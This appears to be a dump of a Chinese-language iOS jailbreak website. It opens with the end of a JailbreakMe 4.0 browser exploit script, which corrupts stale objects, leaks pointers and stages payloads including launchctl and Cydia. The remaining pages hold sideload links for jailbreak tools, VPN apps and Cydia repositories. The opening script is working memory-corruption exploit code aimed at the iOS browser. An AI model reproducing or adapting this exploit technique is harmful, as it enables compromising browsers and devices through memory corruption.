        var payload_launchctl_ptr = bufs[i][k];

        stale[0] = payload_offsets;
        var payload_offsets_ptr = bufs[i][k];

        stale[0] = smsh;
        var ptrsmsh = bufs[i][k];

        stale[2] = {'a':u2d(0x2,0x10),'b':smsh, 'c':u2d(0,0), 'd':u2d(0,0)}
        stale[0] = {'a':u2d(0,0x00e00600),'b':u2d(1,0x10), 'c':u2d(bufs[i][k+2*2]+0x10,0), 'd':u2d(0,0)}
        stale[1] = stale[0];
        bufs[i][k] += 0x10; // misalign so we end up in JSObject's properties, which have a crafted Uint32Array pointing to smsh
        var leak = stale[0][0].charCodeAt(0);
            leak += stale[0][1].charCodeAt(0) << 8;
            leak += stale[0][2].charCodeAt(0) << 16;
            leak += stale[0][3].charCodeAt(0) << 24;
        console.log("leakptr=0x"+leak.toString(16));
        bufs[i][k] -= 0x10;
        stale[0] = {'a':u2d(leak,0x00602300), 'b':u2d(0,0), 'c':smsh, 'd':u2d(0,0)}
        stale[1] = stale[0];
        bufs[i][k] += 0x10; // misalign so we end up in JSObject's properties, which have a crafted Uint32Array pointing to smsh
        stale[0][4] = 0;
        stale[0][5] = 0xffffffff;
        bufs[i][k] -= 0x10;

        mem0 = stale[0];
        mem2 = smsh;
        if (smsh.length != 0x10) {

          document.getElementById('bigButton').innerHTML = "运行 stage 2 利用"
          setTimeout(function () {
              smashed(stale,payload_tar_ptr,payload_cydia_ptr,payload_launchctl_ptr,payload_offsets_ptr);
            }, 100);
        }

        dobreak = 1;
        break;
       }
     }
     if (dobreak) break;
   }

  console.log("end");
}

function loadRes(){
  console.log("下载资源中！");
  document.getElementById('bigButton').innerHTML = "下载资源中！"
  setTimeout(function () {
    filestream = load_binary_resource("stage1.bin")
    payload_tar = getArrFromResource(load_binary_resource("payload/tar"))
    payload_launchctl = getArrFromResource(load_binary_resource("payload/launchctl"))
    payload_offsets = getArrFromResource(load_binary_resource("payload/offsets.json"))

    document.getElementById('bigButton').innerHTML = "正在下载Cydia"
    setTimeout(function () {
        payload_cydia = getArrFromResource(load_binary_resource("payload/Cydia.tar"))
        go();
        }, 100);
      }, 100);
}
</script>
  <style>
	body 
	.link { display:block; position:absolute; left:0; bottom:20px; width:100%; font-size:13px; color:#999; text-decoration:none }
	</style>
<center>
<div class="text"><img src="text.png" tppabs="text.png" width="270" height="80" alt=""/>
  <h2 style="color:#9B1BFF;">Jailbreak.me 4.0<h2><a style="color:#ee0000;" >适用于9.1-9.3.4的32位设备</a>
如果这次越狱对你无效，请使用 <a href="itms-services://?action=download-manifest&url=https://cheninghong.github.io/ios/plist/homedepotjb.plist"class="button large scrolly">Home depd</a>完成越狱<br>
  <div id="stuff">
    <div id="bigButton" style="font-size:42px;font-family: Arial Black,Arial Bold,Gadget,sans-serif">
     <br> <a href="javascript:loadRes()">jailbreak me!</a><br>
      <br><a class="link" href="http://jailbreak.me/" target="_blank">原英文网站</a><br>
    </div>
</html>
</file>

<file: App Store.html>
<!DOCTYPE HTML>
<html>
<head>
  <link rel="apple-touch-icon" href="CydiaIcon.png">
<title>秋思哥哥</title>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	<link rel="stylesheet" href="assets/css/main.css" />
	<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">
						<!-- About -->
							<article id="about">
								<center>
                                  <h2 class="major"><input type="button" name="Submit" value="主页" onclick="javascript:location.href='index.html'" ><input type="button" value="Cydia源" onclick="javascript:location.href='Cydiarepo.html'" /><input type="button" value="网页越狱" onclick="javascript:location.href='jailbreak.html'" /><input type="button" value="描述文件" onclick="javascript:location.href='mobileconfig.html'" /></h2>
								<body>
                                  <center>
								  <h3 style="color:#ee0000;">以下IPA均可到本站GitHub开源项目下载、自行砸壳<h3><hr />
	  <h1><a style="color:#3F8C0C;" href="itms-services://?action=download-manifest&url=https://cheninghong.github.io/ios/plist/VPN-Master-3.5.8.plist"><p>VPN mstar</a></h1><a>好用的VPN、但是要花钱</a><p><code>个人自用</code>
      <h1><a style="color:#3F8C0C;" href="itms-services://?action=download-manifest&url=https://cheninghong.github.io/ios/plist/Cloudwall-VPN.plist"><p>Cloudwall-VPN</a></h1> <a>好用的VPN、不限流、免注册、但是有广告</a><p><code>个人自用～有需要可到美区自行下载</code>
      <h1><a style="color:#3F8C0C;" href="itms-services://?action=download-manifest&url=https://cheninghong.github.io/ios/plist/Fileget.plist"><p>Fileget</a></h1> <a>下载器</a><p><code>各种资源下载神器</code><hr />
	  <h1><a style="color:#3F8C0C;" href="itms-services://?action=download-manifest&url=https://cheninghong.github.io/ios/plist/mume.plist"><p>寒梅VPN</a></h1> <a>好用的VPN、不限流、免注册、无广告</a><p><code>各种资源下载神器</code>
         <h1><a style="color:#3F8C0C;" href="itms-services://?action=download-manifest&url=https://cheninghong.github.io/ios/plist/Stream.plist"><p>Stream</a></h1><a>免费的http/https抓包工具</a><p><code>个人自用</code>
                                   </article>
                                   <!-- Footer -->
					<footer id="footer">
						<p class="copyright">Copyrght © 2017.秋思哥哥.</p>
					</footer>
			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
            <script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>

<file: Certificate.html>
<!DOCTYPE HTML>
<html>
<head>
  <link rel="apple-touch-icon" href="CydiaIcon.png">
<title>秋思哥哥</title>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	<link rel="stylesheet" href="assets/css/main.css" />
	<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">
						<!-- About -->
							<article id="about">
								<center>
                                  <h2 class="major"><input type="button" name="Submit" value="主页" onclick="javascript:location.href='index.html'" ><input type="button" value="Cydia源" onclick="javascript:location.href='Cydiarepo.html'" /><input type="button" value="网页越狱" onclick="javascript:location.href='jailbreak.html'" /><input type="button" value="描述文件" onclick="javascript:location.href='mobileconfig.html'" /></h2>
								<body>
                                  <center>
	<h1><a style="color:#3F8C0C;" href="itms-services://?action=download-manifest&url=https://cheninghong.github.io/ios/plist/tb-Unc0ver.plist"><p>Unc0ver(beta)</a></h1><a>iOS11-12.1.2越狱</a><p><code>适用于A7-A11设备越狱</code><hr />
    <h1><a style="color:#3F8C0C;" href="itms-services://?action=download-manifest&url=https://cheninghong.github.io/ios/plist/ign-doubleH3lix.plist"><p>DoubleH3lix</a></h1> <a>iOS10-10.3.3越狱</a><p><code>适用于A7-A10设备越狱</code><hr />
    <h1><a style="color:#3F8C0C;" href="itms-services://?action=download-manifest&url=https://cheninghong.github.io/ios/plist/pangu.plist"><p>盘古越狱</a></h1> <a>iOS9.2-9.3.3越狱</a><p><code>适用于64位(IPhone5s及以后)设备越狱</code><hr />
                                      </article>
                                   <!-- Footer -->
					<footer id="footer">
						<p class="copyright">Copyrght © 2017.秋思哥哥.</p>
					</footer>
			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
            <script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>


<file: Cydiarepo.html>
<!DOCTYPE HTML>
<html>
<head>
  <link rel="apple-touch-icon" href="CydiaIcon.png">
<title>秋思哥哥</title>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	<link rel="stylesheet" href="assets/css/main.css" />
	<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">
						<!-- About -->
							<article id="about">
								<center>
                                  <h2 class="major"><input type="button" name="Submit" value="主页" onclick="javascript:location.href=' index.html'" ><input type="button" value="证书" onclick="javascript:location.href=' Certificate.html'" /><input type="button" value="网页越狱" onclick="javascript:location.href=' jailbreak.html'" /><input type="button" value="描述文件" onclick="javascript:location.href=' mobileconfig.html'" /></h2>
								<body>
                                  <center>
	<a>CDSQ汉化源</a><p><code>http://repo.feng.com/</code><h1><a style="color:#3F8C0C;" href="cydia://url/https://cydia.saurik.com/api/share#?source=http://repo.feng.com/"><p>添加访问</a></h1><hr />
        <a>AppSync</a><p><code>https://cydia.angelxwind.net/</code><h1><a style="color:#3F8C0C;" href="cydia://url/https://cydia.saurik.com/api/share#?source=https://cydia.angelxwind.net/"><p>添加访问</a></h1><hr />
        <a>Filza文件管理</a><p><code>http://tigisoftware.com/cydia/</code><h1><a style="color:#3F8C0C;" href="cydia://url/https://cydia.saurik.com/api/share#?source=http://tigisoftware.com/cydia/"><p>添加访问</a></h1><hr />
        <a>AppAdmin</a><p><code>https://beta.unlimapps.com/</code><h1><a style="color:#3F8C0C;" href="cydia://url/https://cydia.saurik.com/api/share#?source=https://beta.unlimapps.com/"><p>添加访问</a></h1><hr />
        <a>Liberty越狱屏蔽</a><p><code>http://ryleyangus.com/repo/</code><h1><a style="color:#3F8C0C;" href="cydia://url/https://cydia.saurik.com/api/share#?source=http://ryleyangus.com/repo/"><p>添加访问</a></h1><hr />
        <a>TSS Saver源（shsh2保存）</a><p><code>https://repo.nullpixel.uk/</code><h1><a style="color:#3F8C0C;" href="cydia://url/https://cydia.saurik.com/api/share#?source=https://repo.nullpixel.uk/"><p>添加访问</a></h1><hr />
        <a>ReProvision源(手机端签名工具)</a><p><code>http://repo.incendo.ws/</code><h1><a style="color:#3F8C0C;" href="cydia://url/https://cydia.saurik.com/api/share#?source=http://repo.incendo.ws/"><p>添加访问</a></h1><hr />
        <a>iCleaner源</a><p><code>https://ib-soft.net/cydia/</code><h1><a style="color:#3F8C0C;" href="cydia://url/https://cydia.saurik.com/api/share#?source=https://ib-soft.net/cydia/"><p>添加访问</a></h1>
<hr />
                                      </article>
                                   <!-- Footer -->
					<footer id="footer">
						<p class="copyright">Copyrght © 2017.秋思哥哥.</p>
					</footer>
			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
            <script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>

<file: jailbreak.html>
<!DOCTYPE HTML>
<html>
<head>
  <link rel="apple-touch-icon" href="CydiaIcon.png">
<title>秋思哥哥</title>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	<link rel="stylesheet" href="assets/css/main.css" />
	<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">
<!-- Work -->
							<article id="about">
								<center>
                                  <h2 class="major"><input type="button" name="Submit" value="主页" onclick="javascript:location.href=' index.html'" ><input type="button" value="Cydia源" onclick="javascript:location.href=' Cydiarepo.html'" /><input type="button" value="证书" onclick="javascript:location.href=' Certificate.html'" /><input type="button" value="描述文件" onclick="javascript:location.href=' mobileconfig.html'" /></h2>
								<body>
                                  <center>
                                     <h3 style="color:#ee0000;">以下操作均需要在Safari进行<h3><hr />
                                      <img src="images/iOS10.jpg" width="100" height="100" /><p>
                                    <a style="color:#3F8C0C;" href="ios/ios10/">iOS10-10.3.3越狱</a><hr />
                                    <img src="images/iOS9.png" width="100" height="100" /><p>
                                      <a style="color:#3F8C0C;" href="ios/ios9/">iOS9.2-9.3.3越狱（All 64 bit devices）</a><hr />
                                    <img src="images/iOS9-32.png" width="100" height="100" /><p>
                                      <a style="color:#3F8C0C;" href="ios/ios932bit/">iOS9.1-9.3.4越狱（All 32 bit devices）</a><hr />
                                      </article>
                                   <!-- Footer -->
					<footer id="footer">
						<p class="copyright">Copyrght © 2017.秋思哥哥.</p>
					</footer>
			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>
